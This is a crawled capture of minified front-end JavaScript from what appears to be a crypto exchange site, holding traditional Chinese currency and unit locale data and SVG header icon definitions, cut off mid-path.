(1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"葡萄牙埃斯庫多"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"巴拉圭瓜拉尼"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"卡達里亞爾"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"羅德西亞元"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"舊羅馬尼亞列伊"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"羅馬尼亞列伊"},narrow:"L",symbol:"RON"},RSD:{displayName:{other:"塞爾維亞戴納"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"俄羅斯盧布"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"俄羅斯盧布 (1991–1998)"},narrow:"р.",symbol:"RUR"},RWF:{displayName:{other:"盧安達法郎"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"沙烏地里亞爾"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"索羅門群島元"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"塞席爾盧比"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"蘇丹第納爾"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"蘇丹鎊"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"舊蘇丹鎊"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"瑞典克朗"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"新加坡幣"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"聖赫勒拿鎊"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"斯洛維尼亞托勒"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"斯洛伐克克朗"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"獅子山利昂"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"獅子山利昂 (1964—2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"索馬利亞先令"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"蘇利南元"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"蘇利南基爾"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"南蘇丹鎊"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"聖多美島和普林西比島多布拉 (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"聖多美島和普林西比島多布拉"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"蘇聯盧布"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"薩爾瓦多科郎"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"敘利亞鎊"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"史瓦帝尼朗吉尼"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"泰銖"},narrow:"฿",symbol:"THB"},TJR:{displayName:{other:"塔吉克盧布"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"塔吉克索莫尼"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"土庫曼馬納特 (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"土庫曼馬納特"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"突尼西亞第納爾"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"東加潘加"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"帝汶埃斯庫多"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"土耳其里拉 (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"土耳其里拉"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"千里達及托巴哥元"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"新台幣"},narrow:"$",symbol:"$"},TZS:{displayName:{other:"坦尚尼亞先令"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"烏克蘭格里夫納"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"烏克蘭卡本瓦那茲"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"烏干達先令 (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"烏干達先令"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"美元"},narrow:"$",symbol:"US$"},USN:{displayName:{other:"美元（次日）"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"美元（當日）"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"烏拉圭披索（指數單位）"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"烏拉圭披索 (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"烏拉圭披索"},narrow:"$",symbol:"UYU"},UZS:{displayName:{other:"烏茲別克索姆"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"委內瑞拉玻利瓦 (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{other:"委內瑞拉玻利瓦 (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"委內瑞拉玻利瓦"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"越南盾"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"越南盾 (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"萬那杜瓦圖"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"西薩摩亞塔拉"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"法郎 (CFA–BEAC)"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"白銀"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"黃金"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"歐洲綜合單位"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"歐洲貨幣單位 (XBB)"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"歐洲會計單位 (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"歐洲會計單位 (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"格瑞那達元"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"特殊提款權"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"歐洲貨幣單位 (XEU)"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"法國金法郎"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"法國法郎 (UIC)"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"法郎 (CFA–BCEAO)"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"帕拉狄昂"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"法郎 (CFP)"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"白金"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"RINET 基金"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{other:"蘇克雷貨幣"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{other:"測試用貨幣代碼"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{other:"亞洲開發銀行計價單位"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{other:"（未知貨幣）"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{other:"葉門第納爾"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"葉門里亞爾"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"南斯拉夫第納爾硬幣"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"南斯拉夫挪威亞第納爾"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"南斯拉夫可轉換第納爾"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{other:"南斯拉夫改革第納爾 (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{other:"南非蘭特（金融）"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"南非蘭特"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"尚比亞克瓦查 (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"尚比亞克瓦查"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"薩伊新扎伊爾"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"薩伊扎伊爾"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"辛巴威元 (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"辛巴威元 (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"辛巴威元 (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0"},1e4:{other:"\xa40萬"},1e5:{other:"\xa400萬"},1e6:{other:"\xa4000萬"},1e7:{other:"\xa40000萬"},1e8:{other:"\xa40億"},1e9:{other:"\xa400億"},"10000000000":{other:"\xa4000億"},"100000000000":{other:"\xa40000億"},"1000000000000":{other:"\xa40兆"},"10000000000000":{other:"\xa400兆"},"100000000000000":{other:"\xa4000兆"}},standard:"\xa4#,##0.00",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{other:"0"},1e4:{other:"0萬"},1e5:{other:"00萬"},1e6:{other:"000萬"},1e7:{other:"0000萬"},1e8:{other:"0億"},1e9:{other:"00億"},"10000000000":{other:"000億"},"100000000000":{other:"0000億"},"1000000000000":{other:"0兆"},"10000000000000":{other:"00兆"},"100000000000000":{other:"000兆"}},short:{1e3:{other:"0"},1e4:{other:"0萬"},1e5:{other:"00萬"},1e6:{other:"000萬"},1e7:{other:"0000萬"},1e8:{other:"0億"},1e9:{other:"00億"},"10000000000":{other:"000億"},"100000000000":{other:"0000億"},"1000000000000":{other:"0兆"},"10000000000000":{other:"00兆"},"100000000000000":{other:"000兆"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"非數值",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"-",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"每{1} {0}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0} 英畝"},narrow:{other:"{0}英畝"},perUnit:{},short:{other:"{0} 英畝"}},bit:{long:{other:"{0} bit"},narrow:{other:"{0}bit"},perUnit:{},short:{other:"{0} bit"}},byte:{long:{other:"{0} byte"},narrow:{other:"{0}byte"},perUnit:{},short:{other:"{0} byte"}},celsius:{long:{other:"攝氏 {0} 度"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0} 公分"},narrow:{other:"{0}公分"},perUnit:{long:"每公分 {0}",narrow:"{0}/公分",short:"{0}/公分"},short:{other:"{0} 公分"}},day:{long:{other:"{0} 天"},narrow:{other:"{0} 天"},perUnit:{long:"每天 {0}",narrow:"{0}/天",short:"{0}/天"},short:{other:"{0} 天"}},degree:{long:{other:"{0} 度"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0} 度"}},fahrenheit:{long:{other:"華氏 {0} 度"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0} 液盎司"},narrow:{other:"{0}液盎司"},perUnit:{},short:{other:"{0} 液盎司"}},foot:{long:{other:"{0} 英尺"},narrow:{other:"{0}呎"},perUnit:{long:"每英尺 {0}",narrow:"{0}/呎",short:"{0}/呎"},short:{other:"{0} 呎"}},gallon:{long:{other:"{0} 加侖"},narrow:{other:"{0}加侖"},perUnit:{long:"每加侖 {0}",narrow:"{0}/加侖",short:"{0}/加侖"},short:{other:"{0} 加侖"}},gigabit:{long:{other:"{0} Gb"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{other:"{0} GB"},narrow:{other:"{0}GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{other:"{0} 克"},narrow:{other:"{0}克"},perUnit:{long:"每克 {0}",narrow:"{0}/克",short:"{0}/克"},short:{other:"{0} 克"}},hectare:{long:{other:"{0} 公頃"},narrow:{other:"{0}公頃"},perUnit:{},short:{other:"{0} 公頃"}},hour:{long:{other:"{0} 小時"},narrow:{other:"{0} 小時"},perUnit:{long:"每小時 {0}",narrow:"{0}/小時",short:"{0}/小時"},short:{other:"{0} 小時"}},inch:{long:{other:"{0} 英寸"},narrow:{other:"{0}吋"},perUnit:{long:"每英寸 {0}",narrow:"{0}/吋",short:"{0}/吋"},short:{other:"{0} 吋"}},kilobit:{long:{other:"{0} kb"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{other:"{0} kB"},narrow:{other:"{0}kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{other:"{0} 公斤"},narrow:{other:"{0}公斤"},perUnit:{long:"每公斤 {0}",narrow:"{0}/公斤",short:"{0}/公斤"},short:{other:"{0} 公斤"}},kilometer:{long:{other:"{0} 公里"},narrow:{other:"{0}公里"},perUnit:{long:"每公里 {0}",narrow:"{0}/公里",short:"{0}/公里"},short:{other:"{0} 公里"}},"kilometer-per-hour":{long:{other:"每小時 {0} 公里"},narrow:{other:"{0}公里/小時"},perUnit:{},short:{other:"{0} 公里/小時"}},liter:{long:{other:"{0} 公升"},narrow:{other:"{0}升"},perUnit:{long:"每公升 {0}",narrow:"{0}/L",short:"{0}/升"},short:{other:"{0} 升"}},"liter-per-kilometer":{long:{other:"每公里 {0} 公升"},narrow:{other:"{0}升/公里"},perUnit:{},short:{other:"{0} 升/公里"}},megabit:{long:{other:"{0} Mb"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{other:"{0} MB"},narrow:{other:"{0}MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{other:"{0} 公尺"},narrow:{other:"{0}公尺"},perUnit:{long:"每公尺 {0}",narrow:"{0}/公尺",short:"{0}/公尺"},short:{other:"{0} 公尺"}},"meter-per-second":{long:{other:"每秒 {0} 公尺"},narrow:{other:"{0}公尺/秒"},perUnit:{},short:{other:"{0} 公尺/秒"}},mile:{long:{other:"{0} 英里"},narrow:{other:"{0}英里"},perUnit:{},short:{other:"{0} 英里"}},"mile-per-gallon":{long:{other:"每加侖 {0} 英里"},narrow:{other:"{0}英里/加侖"},perUnit:{},short:{other:"{0} 英里/加侖"}},"mile-per-hour":{long:{other:"每小時 {0} 英里"},narrow:{other:"{0}英里/小時"},perUnit:{},short:{other:"{0} 英里/小時"}},"mile-scandinavian":{long:{other:"{0} 斯堪地那維亞里"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0} 斯堪地那維亞里"}},milliliter:{long:{other:"{0} 毫升"},narrow:{other:"{0}毫升"},perUnit:{},short:{other:"{0} 毫升"}},millimeter:{long:{other:"{0} 公釐"},narrow:{other:"{0}公釐"},perUnit:{},short:{other:"{0} 公釐"}},millisecond:{long:{other:"{0} 毫秒"},narrow:{other:"{0} 毫秒"},perUnit:{},short:{other:"{0} 毫秒"}},minute:{long:{other:"{0} 分鐘"},narrow:{other:"{0} 分鐘"},perUnit:{long:"每分鐘 {0}",narrow:"{0}/分鐘",short:"{0}/分鐘"},short:{other:"{0} 分鐘"}},month:{long:{other:"{0} 個月"},narrow:{other:"{0} 個月"},perUnit:{long:"每月 {0}",narrow:"{0}/月",short:"{0}/月"},short:{other:"{0} 個月"}},ounce:{long:{other:"{0} 盎司"},narrow:{other:"{0}盎司"},perUnit:{long:"每盎司 {0}",narrow:"{0}/盎司",short:"{0}/盎司"},short:{other:"{0} 盎司"}},percent:{long:{other:"{0}%"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0} PB"},narrow:{other:"{0}PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{other:"{0} 磅"},narrow:{other:"{0}磅"},perUnit:{long:"每磅 {0}",narrow:"{0}/磅",short:"{0}/磅"},short:{other:"{0} 磅"}},second:{long:{other:"{0} 秒"},narrow:{other:"{0} 秒"},perUnit:{long:"每秒 {0}",narrow:"{0}/秒",short:"{0}/秒"},short:{other:"{0} 秒"}},stone:{long:{other:"{0} 英石"},narrow:{other:"{0}英石"},perUnit:{},short:{other:"{0} 英石"}},terabit:{long:{other:"{0} Tb"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{other:"{0} TB"},narrow:{other:"{0}TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{other:"{0} 週"},narrow:{other:"{0} 週"},perUnit:{long:"每週 {0}",narrow:"{0}/週",short:"{0}/週"},short:{other:"{0} 週"}},yard:{long:{other:"{0} 碼"},narrow:{other:"{0}碼"},perUnit:{},short:{other:"{0} 碼"}},year:{long:{other:"{0} 年"},narrow:{other:"{0} 年"},perUnit:{long:"每年 {0}",narrow:"{0}/年",short:"{0}/年"},short:{other:"{0} 年"}}}}},locale:"zh-Hant"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5432-70e4f2673c80ee4f.js
body_size: 39420
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5432],{15432:function(a,l,o){o.d(l,{$EW:function(){return $},$jy:function(){return lv},$mV:function(){return aV},$pz:function(){return lR},BL6:function(){return q},BSd:function(){return aS},Bbf:function(){return D},Bk$:function(){return au},By1:function(){return ab},Bzb:function(){return P},C9D:function(){return la},CDs:function(){return lN},CIC:function(){return d},CJc:function(){return lB},CjA:function(){return X},DPN:function(){return _},Diw:function(){return n},Dt3:function(){return f},Dvm:function(){return aA},E1P:function(){return lZ},E6C:function(){return M},EhU:function(){return F},FqH:function(){return J},Fw7:function(){return a3},Gse:function(){return li},HG6:function(){return a_},HMZ:function(){return ag},Hp1:function(){return aE},Hrp:function(){return lc},KHt:function(){return lp},Kgf:function(){return lm},KkW:function(){return ay},Kwt:function(){return ld},Kxp:function(){return e},L$r:function(){return av},L6Z:function(){return an},Lcg:function(){return p},Lkm:function(){return a8},Luy:function(){return ak},McH:function(){return v},NUB:function(){return a0},Nkc:function(){return a2},ODh:function(){return w},OQq:function(){return r},Ohx:function(){return O},Oxe:function(){return a$},P$9:function(){return W},P3G:function(){return aT},P5J:function(){return b},PqH:function(){return T},QD$:function(){return lu},QOB:function(){return I},QYV:function(){return az},QbK:function(){return aD},R2A:function(){return A},R4I:function(){return aw},RVW:function(){return lV},RoO:function(){return G},Rum:function(){return ac},T8e:function(){return L},U2t:function(){return lw},UfB:function(){return ar},UgY:function(){return ap},UiU:function(){return ln},VT9:function(){return aR},VWp:function(){return ax},WIA:function(){return lo},WhX:function(){return aP},Wm:function(){return j},YDY:function(){return am},YG8:function(){return lL},YTJ:function(){return lr},YZz:function(){return k},Z2H:function(){return aM},Z6u:function(){return aL},_we:function(){return al},aiU:function(){return lA},bNt:function(){return ad},bVE:function(){return E},bxR:function(){return aI},c5i:function(){return V},cFH:function(){return y},cKA:function(){return lH},cOv:function(){return lC},ci4:function(){return aC},dlH:function(){return N},e41:function(){return lg},eHz:function(){return a6},etU:function(){return aN},ex:function(){return af},eyd:function(){return aq},f1B:function(){return le},g4b:function(){return lx},gi_:function(){return u},gyk:function(){return aU},hUh:function(){return ll},hZ1:function(){return z},i$k:function(){return i},i5s:function(){return Y},ico:function(){return aO},iuQ:function(){return aH},kGe:function(){return B},kN_:function(){return R},kSG:function(){return c},kYw:function(){return s},khL:function(){return ao},lcL:function(){return x},lsj:function(){return aG},lvN:function(){return aX},m2:function(){return aK},mBc:function(){return lM},msY:function(){return H},mt6:function(){return lh},nvt:function(){return h},oQe:function(){return as},ohG:function(){return lG},p8A:function(){return ai},pLW:function(){return a7},pTq:function(){return Z},peK:function(){return aJ},qjj:function(){return U},r4_:function(){return aY},rTW:function(){return ae},s$P:function(){return aj},s0Z:function(){return aa},sOT:function(){return ah},s_A:function(){return aZ},slI:function(){return aW},snJ:function(){return lf},sz9:function(){return C},tQu:function(){return Q},tcm:function(){return lt},tmJ:function(){return aQ},uGy:function(){return aB},ufB:function(){return g},veW:function(){return ls},wOB:function(){return a1},wWy:function(){return lI},wcc:function(){return a4},wpI:function(){return S},wxF:function(){return m},xAw:function(){return a9},xag:function(){return at},xxt:function(){return aF},yMU:function(){return K},zrr:function(){return a5}});var t=o(41603);let e=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-bangzhuzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\xb8\xae\xe5\x8a\xa9\xe4\xb8\xad\xe5\xbf\x83"},child:[{tag:"path",attr:{className:"brand",d:"M16.31 20.195a1.265 1.265 0 1 1-.003 2.53 1.265 1.265 0 0 1 .003-2.53Zm-.06-10.4c1.06 0 2.078.372 2.828 1.032s1.172 1.555 1.172 2.488c0 1.386-.498 2.115-1.775 3.238l-.196.177c-.742.675-.938 1.016-.938 1.706a.906.906 0 0 1-.32.678 1.17 1.17 0 0 1-.771.282 1.17 1.17 0 0 1-.77-.282.906.906 0 0 1-.321-.678c0-1.386.497-2.116 1.775-3.24l.196-.175c.742-.675.938-1.016.938-1.706a1.51 1.51 0 0 0-.533-1.132 1.952 1.952 0 0 0-1.285-.467c-.482 0-.944.168-1.285.467-.341.3-.533.708-.533 1.132l-.01.132a.94.94 0 0 1-.392.613c-.214.153-.487.23-.763.213a1.157 1.157 0 0 1-.723-.303.901.901 0 0 1-.294-.655c0-.933.422-1.828 1.172-2.488.75-.66 1.767-1.032 2.828-1.032Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M27 16c0-6.075-4.925-11-11-11S5 9.925 5 16s4.925 11 11 11 11-4.925 11-11Zm2 0c0 7.18-5.82 13-13 13S3 23.18 3 16 8.82 3 16 3s13 5.82 13 13Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),d=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-dailijihua","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe4\xbb\xa3\xe7\x90\x86\xe8\xae\xa1\xe5\x88\x92"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M21.667 4A6.333 6.333 0 0 1 28 10.333v4.334a1 1 0 1 1-2 0v-4.334A4.333 4.333 0 0 0 21.667 6H10.333A4.333 4.333 0 0 0 6 10.333v11.334a4.33 4.33 0 0 0 2.333 3.842v-.736a6.334 6.334 0 0 1 5.634-6.294L16 18.254v2.01l-.556.063-1.257.14a4.334 4.334 0 0 0-3.854 4.306V26H16a1 1 0 1 1 0 2h-5.667A6.333 6.333 0 0 1 4 21.667V10.333A6.333 6.333 0 0 1 10.333 4h11.334Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M16 7.667a4.333 4.333 0 1 1 0 8.666 4.333 4.333 0 0 1 0-8.666Zm0 2a2.333 2.333 0 1 0 0 4.666 2.333 2.333 0 0 0 0-4.666Z",fillRule:"evenodd"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M23.466 20.122c1-.838 2.445-.928 3.548-.193l.276.207a2.967 2.967 0 0 1 .176 4.358l-3.148 3.149a2.013 2.013 0 0 1-2.694.138l-.153-.138-3.15-3.149a2.966 2.966 0 0 1 .454-4.565l.224-.137a2.967 2.967 0 0 1 3.518.507l.378.378.377-.378.194-.177Zm2.439 1.471a.965.965 0 0 0-1.089.012l-.13.108-1.791 1.792-1.792-1.792a.966.966 0 0 0-1.367 1.367l3.15 3.149.003.002.006.002.005-.002.004-.002 3.148-3.149a.966.966 0 0 0-.057-1.42l-.09-.067Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),r=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-chubeijin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x82\xa8\xe5\xa4\x87\xe9\x87\x91",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M17 16.334v7.333h-2v-7.334h2Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M14.385 3.962a2.692 2.692 0 0 1 3.23 0l9.652 7.238a1 1 0 0 1-.6 1.8H5.333a1 1 0 0 1-.6-1.8l9.652-7.238Zm2.03 1.6a.692.692 0 0 0-.83 0l-.6-.8.6.8L8.333 11h15.334l-7.252-5.438ZM7.917 15.717a1 1 0 0 1 1 1v8.95h14.5v-8.95a1 1 0 1 1 2 0v8.95h1.75a1 1 0 1 1 0 2h-22a1 1 0 1 1 0-2h1.75v-8.95a1 1 0 0 1 1-1Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),c=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-huodongzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\xb4\xbb\xe5\x8a\xa8\xe4\xb8\xad\xe5\xbf\x83",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M7.514 20.46a1 1 0 0 1 1.36.388l2.582 4.648c.059.105.17.171.292.171h.468l-.47-4.223a1 1 0 0 1 1.989-.22l.592 5.333a1 1 0 0 1-.994 1.11h-1.585c-.848 0-1.629-.46-2.04-1.2l-2.582-4.648a1 1 0 0 1 .388-1.36Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M29 7.281c0-1.95-2.102-3.059-3.73-2.284-3.856 1.834-9.683 3.664-15.066 4.201a1.02 1.02 0 0 0-.266.026c-.872.08-1.732.126-2.568.131C5.13 9.37 3 11.1 3 13.521v4.136C3 20.15 5.249 21.9 7.587 21.7c4.227-.36 10.702-.007 17.48 4.177 1.617.998 3.933-.057 3.933-2.122V7.281Zm-19.833 4.01c-.603.038-1.198.06-1.784.064C6.055 11.364 5 12.376 5 13.521v4.136c0 1.178 1.098 2.162 2.418 2.05a31.615 31.615 0 0 1 1.749-.1V11.29Zm2 8.32c4.204.147 9.49 1.193 14.95 4.564.184.113.41.114.601.015a.48.48 0 0 0 .282-.435V7.281a.509.509 0 0 0-.273-.442.637.637 0 0 0-.598-.036c-3.832 1.823-9.523 3.648-14.962 4.301v8.508Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),i=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-jigoufuwu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9c\xba\xe6\x9e\x84\xe6\x9c\x8d\xe5\x8a\xa1"},child:[{tag:"path",attr:{className:"brand",d:"M20.478 17.56a6.334 6.334 0 0 1-8.955 0l-2.894-2.893h2.829l1.479 1.479a4.334 4.334 0 0 0 6.127 0l1.48-1.48h2.828l-2.894 2.894Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M26 12.952c0-.746-.574-1.285-1.2-1.285H7.2c-.626 0-1.2.539-1.2 1.285v11.43c0 .746.574 1.285 1.2 1.285h17.6c.626 0 1.2-.54 1.2-1.286v-11.43Zm-5.667-5.693c0-.275-.127-.58-.427-.835-.304-.258-.749-.424-1.24-.424h-5.333c-.49 0-.935.166-1.24.424-.299.254-.426.56-.426.835v2.408h8.666V7.259Zm2 2.408H24.8c1.803 0 3.2 1.507 3.201 3.285v11.43c0 1.777-1.398 3.285-3.2 3.285H7.2c-1.802 0-3.2-1.508-3.2-3.286v-11.43c0-1.777 1.398-3.284 3.2-3.284h2.467V7.259c0-.923.433-1.767 1.134-2.36.695-.59 1.609-.899 2.532-.899h5.334c.923 0 1.837.31 2.532.898.7.594 1.134 1.438 1.134 2.361v2.408Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),n=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-hezuohuoban","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x90\x88\xe4\xbd\x9c\xe4\xbc\x99\xe4\xbc\xb4"},child:[{tag:"path",attr:{className:"brand",d:"m25.14 17.793-1.414 1.415-4.427-4.427-3.3 3.3L10.92 13l4.28-4.28 1.414 1.414L13.747 13 16 15.252l3.3-3.3 5.841 5.841Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M16.758 7.156a7.225 7.225 0 0 1 10.215 10.22l-9.323 9.322c-.911.91-2.388.91-3.3 0l-9.324-9.324A7.223 7.223 0 0 1 15.241 7.159l.757.757.76-.76Zm8.8 1.417a5.225 5.225 0 0 0-7.386-.002l-2.174 